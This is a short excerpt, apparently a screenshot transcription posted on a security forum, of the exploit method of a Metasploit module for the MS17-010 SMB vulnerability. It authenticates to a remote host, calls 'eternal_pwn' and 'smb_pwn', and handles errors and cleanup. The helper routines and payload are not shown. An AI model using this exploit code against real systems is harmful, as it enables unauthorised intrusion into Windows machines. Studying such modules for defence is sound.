 121 def exploit
122 validate_service_stub_encoder!
123
124 begin
125 if datastore['SMBUser'].present?
126 print_status("Authenticating to #{datastore['RHOST']} as user '#{splitname(datastore['SMBUser'])}'...")
127 end
128 eternal_pwn(datastore['RHOST'])
129 smb_pwn()
130
131 rescue ::Msf::Exploit::Remote::SMB::Client::Psexec_MS17_010::MS17_010_Error => e
132 print_error("#{e.message}")
133 rescue ::Errno::ECONNRESET,
134 ::Rex::Proto::SMB::Exceptions::LoginError,
135 ::Rex::HostUnreachable,
136 ::Rex::ConnectionTimeout,
137 ::Rex::ConnectionRefused  => e
138 print_error("#{e.class}: #{e.message}")
139 rescue => error
140 print_error(error.class.to_s)
141 print_error(error.message)
142 print_error(error.backtrace.join("\n"))
143 ensure
144 eternal_cleanup()       # restore session
145 end
146 end
先知社区